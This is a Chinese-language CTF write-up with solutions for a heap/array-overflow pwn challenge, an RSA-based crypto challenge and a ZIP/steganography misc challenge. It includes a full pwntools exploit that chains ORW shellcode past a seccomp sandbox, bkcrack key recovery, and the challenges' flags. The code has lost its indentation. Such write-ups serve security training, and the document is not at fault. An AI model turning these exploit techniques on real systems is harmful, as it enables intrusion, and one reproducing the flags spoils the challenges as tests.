
flag{thEn_I_Ca5_BE_YoUR_Onl7_ExeCUti6n_So_Use_m3_t0_R0n_tH17_Ex3Cuti0n}
Pwn
cool_book
mprotect,可以想到shellcode

继续读代码,发现有数组越界,可以劫持程序流程,控制返回地址

有沙盒

仅允许使用,open,read,write

构造read读入orw
from pwn import *
elf = ELF("./cool_book")
p = remote("192.168.18.25", 8888)
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
context(os="linux", arch="amd64", log_level="debug")
p.recvuntil(b"addr=")
heap = int(p.recv(14), 16)
print(f"Heap Address: {hex(heap)}")
def choice(a):
p.sendlineafter(b"3.exit", str(a))
def add(idx, con):
choice(1)
p.sendlineafter(b"input idx", str(idx))
p.sendafter(b"input content", con)
def free(idx):
choice(2)
p.sendlineafter(b"input idx", str(idx))
shellcode1 = asm(
"""
mov rsp,rbp
jmp rbp
"""
)
shellcode2 = asm(
"""
mov r8,0x67616c662f
sub rbp,0x30
jmp rbp
"""
)
shellcode3 = asm(
"""
push r8
mov rdi,rsp
sub rbp,0x30
jmp rbp
"""
)
shellcode4 = asm(
"""
xor esi,esi
push 2
pop rax
syscall
sub rbp,0x30
jmp rbp
"""
)
shellcode5 = asm(
"""
mov rdi,rax
mov rsi,rsp
sub rbp,0x30
jmp rbp
"""
)
shellcode6 = asm(
"""
mov edx,0x100
xor eax,eax
syscall
sub rbp,0x30
jmp rbp
"""
)
shellcode7 = asm(
"""
mov edi,1
mov rsi,rsp
push 1
pop rax
syscall
"""
)
for i in range(48):
add(i, b"a")
print(len(shellcode6))
add(43, shellcode7)
add(44, shellcode6)
add(45, shellcode5)
add(46, shellcode4)
add(47, shellcode3)
add(48, shellcode2)
add(49, shellcode1)
choice(3)
p.interactive()
Crypto
babyenc
需要分别解密两段flag
flag1需要构造恢复n获取
from Crypto.Util.number import long_to_bytes
import gmpy2
e = [43, 37, 53, 61, 59]
c1 = [
304054249108643319766233669970696347228113825299195899223597844657873869914715629219753150469421333712176994329969288126081851180518874300706117,
300569071066351295347178153438463983525013294497692191767264949606466706307039662858235919677939911290402362961043621463108147721176372907055224,
294806502799305839692215402958402593834563343055375943948669528217549597192296955202812118864208602813754722206211899285974414703769561292993531,
255660645085871679396238463457546909716172735210300668843127008526613931533718130479441396195102817055073131304413673178641069323813780056896835,
194084621856364235027333699558487834531380222896709707444060960982448111129722327145131992393643001072221754440877491070115199839112376948773978
]
a = pow(c1[0], e[1]) - pow(c1[1], e[0])
b = pow(c1[2], e[3]) - pow(c1[3], e[2])
n1 = gmpy2.gcd(a, b)
print(long_to_bytes(n1 >> 310))

flag2需要利用等式构造还原即可
from Crypto.Util.number import long_to_bytes
from gmpy2 import *
e = [43, 37, 53, 61, 59]
c2 = [
12053085469218650692076937068797478047679005585690696222988148891925249697123080938461512785257424651119325211991331622346111396522606463631848519999574540677285771456451798811902760319940781754940936484802949729402283626052963389539032949160905330315285409948932070460455535716223838438994608837585387741418172014634472651248450564788332400265295308803291229281839428962457585593065595521459963501453576128172245723315811398209056633738967993602668795794847967331946516181453804430961308142497659799416125763566765485760600358126127595222197324155943818136202233758771243043559460620477085689770403810190118485243364,
13878717704635179949812987989626985689079485417345626168168664941124566737996226347895779823781042724620099437593856913505609774929187720381745418166924229828643565384137488017127800518133460531729559408120123922005898834268035918798610962941606864727966963354615441094676621013036726097763695675723672289505864372820096404707522755617527884121630784469379311199256277022770033036782130954108210409787680433301426480762532000133464370267551845990395683108170721952672388388178378604502610341465223041534665133155077544973384500983410220955683686526835733853985930134970899200234404716865462481142496209914197674463932
]
b = c2[0] + c2[1]
c = c2[0] * c2[1]
R.<x> = Zmod(n)[]
f = x^2 - b * x + c
print(f.small_roots(X=2^400))
# [146436625375651639081292195233290471195543268962429]
result = long_to_bytes(146436625375651639081292195233290471195543268962429)
print(result)

最后将flag拼一块即可:flag{3e99c26b-efdd-4cd2-bbe5-1420eaaa3b30}
Misc
Simple_steganography
首先附件拿7zip打开能看到3个文件,其他的只能看到两个文件,有一个图片被隐藏了

把图片打开再另存取出来后用foremost跑一下这个图片

里面有个000000000.jpg.没啥思路,再看看之前解出压缩包的文件有个hint.txt:a=7,b=35
可能是猫脸变化,上网搜一下脚本
from PIL import Image
import numpy as np
def arnold(im_file, a, b, fn):
img = np.array(Image.open(im_file))
height, width, color = img.shape
res_img = np.zeros((height, width, color), dtype=int)
a_b_plus_1 = a * b + 1
negative_b = -b
for j in range(height):
for i in range(width):
new_j = (a_b_plus_1 * j - a * i) % height
new_i = (negative_b * j + i) % width
res_img[new_j, new_i] = img[j, i]
Image.fromarray(np.uint8(res_img)).save(fn)
if __name__ == '__main__':
a = 0x6f6c53
b = 0x729e
arnold("D:\\phpstudy_pro\\WWW\\php\\测试\\00000000.jpg", 7, 35, "D:\\phpstudy_pro\\WWW\\php\\测试\\000000001.jpg")
能得到后半部分flag

之后把图片文件头16进制放到a.txt,里面用bkcrack工具来进行明文爆破得到
f45dd89f e3e929fb 3202ba17
再利用该工具修改压缩包的密码为123456
解压即可得到flag.png,之后更改一下图片的宽高即可得到前半段flag
两段flag一拼即可

说些什么吧!